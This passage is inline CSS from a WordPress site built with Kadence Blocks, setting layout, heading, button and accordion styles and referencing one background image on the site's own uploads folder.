	.kb-adv-heading-icon{display: inline-flex;justify-content: center;align-items: center;}
	.is-layout-constrained > .kb-advanced-heading-link {display: block;}.wp-block-kadence-advancedheading.has-background{padding: 0;}	.single-content .kadence-advanced-heading-wrapper h1,
	.single-content .kadence-advanced-heading-wrapper h2,
	.single-content .kadence-advanced-heading-wrapper h3,
	.single-content .kadence-advanced-heading-wrapper h4,
	.single-content .kadence-advanced-heading-wrapper h5,
	.single-content .kadence-advanced-heading-wrapper h6 {margin: 1.5em 0 .5em;}
	.single-content .kadence-advanced-heading-wrapper+* { margin-top:0;}.kb-screen-reader-text{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);}
/*# sourceURL=kadence-blocks-advancedheading-inline-css */
</style>
<style id='kadence-blocks-global-variables-inline-css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
/*# sourceURL=kadence-blocks-global-variables-inline-css */
</style>
<style id='kadence_blocks_css-inline-css'>
.kb-row-layout-id118_54f44b-ca > .kt-row-column-wrap{max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, 1fr);}@media all and (max-width: 767px){.kb-row-layout-id118_54f44b-ca > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_463363-73 > .kt-inside-inner-col{display:flex;}.kadence-column118_463363-73 > .kt-inside-inner-col{padding-bottom:0px;}.kadence-column118_463363-73 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column118_463363-73 > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column118_463363-73{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column118_463363-73, .kt-inside-inner-col > .kadence-column118_463363-73:not(.specificity){margin-bottom:0px;}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column118_463363-73{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kt-row-column-wrap > .kadence-column118_463363-73{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column118_463363-73 > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading118_255976-47, .wp-block-kadence-advancedheading.kt-adv-heading118_255976-47[data-kb-block="kb-adv-heading118_255976-47"]{padding-bottom:var(--global-kb-spacing-sm, 1.5rem);font-size:var(--global-kb-font-size-sm, 0.9rem);font-weight:400;text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-heading118_255976-47 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_255976-47[data-kb-block="kb-adv-heading118_255976-47"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_255976-47 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_255976-47[data-kb-block="kb-adv-heading118_255976-47"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3, .wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3[data-kb-block="kb-adv-heading118_133a38-c3"]{padding-top:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-xl, 3rem);line-height:1;}.wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3[data-kb-block="kb-adv-heading118_133a38-c3"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_133a38-c3[data-kb-block="kb-adv-heading118_133a38-c3"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_462169-06, .wp-block-kadence-advancedheading.kt-adv-heading118_462169-06[data-kb-block="kb-adv-heading118_462169-06"]{padding-top:0px;padding-bottom:var(--global-kb-spacing-sm, 1.5rem);margin-top:0px;margin-bottom:0px;font-size:var(--global-kb-font-size-md, 1.25rem);}.wp-block-kadence-advancedheading.kt-adv-heading118_462169-06 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_462169-06[data-kb-block="kb-adv-heading118_462169-06"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_462169-06 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_462169-06[data-kb-block="kb-adv-heading118_462169-06"] img.kb-inline-image{width:150px;display:inline-block;}.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-3xl, 6.5rem);padding-bottom:var(--global-kb-spacing-3xl, 6.5rem);}.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap{grid-template-columns:repeat(4, minmax(0, 1fr));}@media all and (max-width: 1024px){.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}}@media all and (max-width: 1024px){.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap{grid-template-columns:repeat(2, minmax(0, 1fr));}}@media all and (max-width: 767px){.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap > div:not(.added-for-specificity){grid-column:initial;}.kb-row-layout-id118_3a667e-b3 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_261048-11 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_261048-11 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_261048-11 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_261048-11 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_261048-11 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-image.kb-image118_c1bdef-e9:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kb-image118_c1bdef-e9 .kb-image-has-overlay:after{opacity:0.3;}.kadence-column118_8f18a7-05 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_8f18a7-05 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_8f18a7-05 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_8f18a7-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_8f18a7-05 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-image.kb-image118_3eccc5-4d:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kb-image118_3eccc5-4d .kb-image-has-overlay:after{opacity:0.3;}.kadence-column118_545910-dc > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_545910-dc > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_545910-dc > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_545910-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_545910-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-image.kb-image118_cfa7df-df:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kb-image118_cfa7df-df .kb-image-has-overlay:after{opacity:0.3;}.kadence-column118_dfcf16-cb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_dfcf16-cb > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_dfcf16-cb > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_dfcf16-cb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_dfcf16-cb > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-image.kb-image118_2725bc-89:not(.kb-specificity-added):not(.kb-extra-specificity-added){margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.kb-image118_2725bc-89 .kb-image-has-overlay:after{opacity:0.3;}.kb-row-layout-id118_8dc4aa-43 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, calc(40% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)))minmax(0, calc(60% - ((var(--global-kb-gap-none, 0rem ) * 1 )/2)));}.kb-row-layout-id118_8dc4aa-43{background-image:url('https://siliconpavers.com/wp-content/uploads/2024/11/pixelcut-export-8.png');background-size:cover;background-position:54% 19%;background-attachment:scroll;background-repeat:no-repeat;}@media all and (max-width: 1024px){.kb-row-layout-id118_8dc4aa-43 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-none, 0rem );grid-template-columns:minmax(0, 1fr);}}@media all and (max-width: 767px){.kb-row-layout-id118_8dc4aa-43 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_ec472b-ef > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.kadence-column118_ec472b-ef > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_ec472b-ef > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_ec472b-ef > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_ec472b-ef > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_ec472b-ef > .kt-inside-inner-col{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;flex-direction:column;justify-content:center;}}.kadence-column118_c0ff58-eb > .kt-inside-inner-col{display:flex;}.kadence-column118_c0ff58-eb > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xl, 4rem);padding-right:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xl, 4rem);padding-left:var(--global-kb-spacing-xxl, 5rem);}.kadence-column118_c0ff58-eb > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_c0ff58-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column118_c0ff58-eb > .kt-inside-inner-col > .aligncenter{width:100%;}.kt-row-column-wrap > .kadence-column118_c0ff58-eb{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}.kadence-column118_c0ff58-eb > .kt-inside-inner-col{background-color:var(--global-palette9, #ffffff);}.kadence-column118_c0ff58-eb{text-align:left;}@media all and (max-width: 1024px){.kadence-column118_c0ff58-eb > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-xl, 4rem);padding-right:var(--global-kb-spacing-xl, 4rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);padding-left:var(--global-kb-spacing-xl, 4rem);flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 1024px){.kt-row-column-wrap > .kadence-column118_c0ff58-eb{align-self:flex-start;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb{align-self:auto;}}@media all and (max-width: 1024px){.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}@media all and (max-width: 767px){.kadence-column118_c0ff58-eb > .kt-inside-inner-col{padding-top:var(--global-kb-spacing-md, 2rem);padding-right:var(--global-kb-spacing-md, 2rem);padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);flex-direction:column;justify-content:flex-start;}.kt-row-column-wrap > .kadence-column118_c0ff58-eb{align-self:flex-start;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb{align-self:auto;}.kt-inner-column-height-full:not(.kt-has-1-columns) > .wp-block-kadence-column.kadence-column118_c0ff58-eb > .kt-inside-inner-col{flex-direction:column;justify-content:flex-start;}}.wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14, .wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14[data-kb-block="kb-adv-heading118_1585c7-14"]{font-size:var(--global-kb-font-size-lg, 2rem);line-height:1.2;}.wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14[data-kb-block="kb-adv-heading118_1585c7-14"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_1585c7-14[data-kb-block="kb-adv-heading118_1585c7-14"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59, .wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59[data-kb-block="kb-adv-heading118_98634c-59"]{margin-bottom:var(--global-kb-spacing-sm, 1.5rem);}.wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59[data-kb-block="kb-adv-heading118_98634c-59"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_98634c-59[data-kb-block="kb-adv-heading118_98634c-59"] img.kb-inline-image{width:150px;display:inline-block;}.wp-block-kadence-advancedbtn.kb-btns118_3894af-16{justify-content:flex-start;}ul.menu .wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button{width:initial;}.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:focus{color:var(--global-palette9, #ffffff);background:var(--global-palette1, #3182CE);border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}}@media all and (max-width: 1024px){.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:focus{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}@media all and (max-width: 767px){.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button{border-top-color:var(--global-palette2, #2B6CB0);border-top-style:solid;border-right-color:var(--global-palette2, #2B6CB0);border-right-style:solid;border-bottom-color:var(--global-palette2, #2B6CB0);border-bottom-style:solid;border-left-color:var(--global-palette2, #2B6CB0);border-left-style:solid;}.wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:hover, .wp-block-kadence-advancedbtn .kb-btn118_8d8af3-d0.kb-button:focus{border-top-color:#444444;border-top-style:solid;border-right-color:#444444;border-right-style:solid;border-bottom-color:#444444;border-bottom-style:solid;border-left-color:#444444;border-left-style:solid;}}.kb-row-layout-id118_30f2d3-e4 > .kt-row-column-wrap{column-gap:var(--global-kb-gap-lg, 4rem);max-width:var( --global-content-width, 1290px );padding-left:var(--global-content-edge-padding);padding-right:var(--global-content-edge-padding);padding-top:var(--global-kb-spacing-xxl, 5rem);padding-bottom:var(--global-kb-spacing-xxl, 5rem);grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}@media all and (max-width: 1024px){.kb-row-layout-id118_30f2d3-e4 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr) minmax(0, 2fr);}}@media all and (max-width: 767px){.kb-row-layout-id118_30f2d3-e4 > .kt-row-column-wrap{grid-template-columns:minmax(0, 1fr);}}.kadence-column118_b3c4c3-e0 > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_b3c4c3-e0 > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_b3c4c3-e0 > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_b3c4c3-e0 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_b3c4c3-e0 > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94, .wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94[data-kb-block="kb-adv-heading118_7580db-94"]{margin-top:0px;margin-bottom:var(--global-kb-spacing-xl, 4rem);text-align:left;font-size:var(--global-kb-font-size-lg, 2rem);line-height:1.2em;}.wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94[data-kb-block="kb-adv-heading118_7580db-94"] mark.kt-highlight{-webkit-box-decoration-break:clone;box-decoration-break:clone;}.wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-heading118_7580db-94[data-kb-block="kb-adv-heading118_7580db-94"] img.kb-inline-image{width:150px;display:inline-block;}.kadence-column118_e146e2-dc > .kt-inside-inner-col{column-gap:var(--global-kb-gap-sm, 1rem);}.kadence-column118_e146e2-dc > .kt-inside-inner-col{flex-direction:column;}.kadence-column118_e146e2-dc > .kt-inside-inner-col > .aligncenter{width:100%;}@media all and (max-width: 1024px){.kadence-column118_e146e2-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}@media all and (max-width: 767px){.kadence-column118_e146e2-dc > .kt-inside-inner-col{flex-direction:column;justify-content:center;}}.kt-accordion-id118_06a6f4-bb .kt-accordion-inner-wrap{row-gap:32px;}.kt-accordion-id118_06a6f4-bb .kt-accordion-panel-inner{border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid var(--global-palette5, #4A5568);border-left:2px solid var(--global-palette1, #3182CE);background:var(--global-palette8, #F7FAFC);padding-top:0px;padding-right:var(--global-kb-spacing-sm, 1.5rem);padding-bottom:var(--global-kb-spacing-lg, 3rem);padding-left:var(--global-kb-spacing-xl, 4rem);}.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header{border-top:0px solid var(--global-palette3, #1A202C);border-right-color:#eeeeee;border-right-style:solid;border-bottom:0px solid var(--global-palette3, #1A202C);border-left:2px solid var(--global-palette1, #3182CE);border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;background:var(--global-palette8, #F7FAFC);color:var(--global-palette3, #1A202C);padding-top:var(--global-kb-spacing-md, 2rem);padding-right:0px;padding-bottom:var(--global-kb-spacing-md, 2rem);padding-left:var(--global-kb-spacing-md, 2rem);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle )  > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle )  > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-icon-trigger{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette8, #F7FAFC);}.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header:hover, 
				body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb .kt-blocks-accordion-header:focus-visible{color:var(--global-palette3, #1A202C);background:var(--global-palette8, #F7FAFC);border-top-color:var(--global-palette1, #3182CE);border-top-style:solid;border-right-color:var(--global-palette1, #3182CE);border-right-style:solid;border-bottom-color:var(--global-palette1, #3182CE);border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle ) .kt-accordion-header-wrap .kt-blocks-accordion-header:hover .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle ) .kt-accordion-header-wrap .kt-blocks-accordion-header:hover .kt-blocks-accordion-icon-trigger:before, body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle ) .kt-blocks-accordion--visible .kt-blocks-accordion-icon-trigger:after, body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle ) .kt-blocks-accordion-header:focus-visible .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:hover .kt-blocks-accordion-icon-trigger, body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible .kt-blocks-accordion-icon-trigger{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:hover .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:hover .kt-blocks-accordion-icon-trigger:before, body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible .kt-blocks-accordion-icon-trigger:after, body:not(.hide-focus-outline) .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette8, #F7FAFC);}.kt-accordion-id118_06a6f4-bb .kt-accordion-header-wrap .kt-blocks-accordion-header:focus-visible,
				.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header.kt-accordion-panel-active{color:var(--global-palette3, #1A202C);background:var(--global-palette8, #F7FAFC);border-top-color:var(--global-palette3, #1A202C);border-top-style:solid;border-right-color:#eeeeee;border-right-style:solid;border-bottom-color:#eeeeee;border-bottom-style:solid;border-left-color:var(--global-palette1, #3182CE);border-left-style:solid;}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle )  > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basiccircle ):not( .kt-accodion-icon-style-xclosecircle ):not( .kt-accodion-icon-style-arrowcircle )  > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger{background:var(--global-palette3, #1A202C);}.kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:after, .kt-accordion-id118_06a6f4-bb:not( .kt-accodion-icon-style-basic ):not( .kt-accodion-icon-style-xclose ):not( .kt-accodion-icon-style-arrow ) .kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:before{background:var(--global-palette8, #F7FAFC);}@media all and (max-width: 1024px){.kt-accordion-id118_06a6f4-bb .kt-accordion-panel-inner{border-top:0px solid transparent;border-right:0px solid transparent;border-bottom:0px solid var(--global-palette5, #4A5568);border-left:2px solid var(--global-palette1, #3182CE);}}@media all and (max-width: 1024px){.kt-accordion-id118_06a6f4-bb > .kt-accordion-inner-wrap > .wp-block-kadence-pane > .kt-accordion-header-wrap > .kt-blocks-accordion-header{border-top:0px solid var(--global-palette3, #1A202C);border-right-color:#eeeeee;border-right-style:solid;border-bottom:0px solid 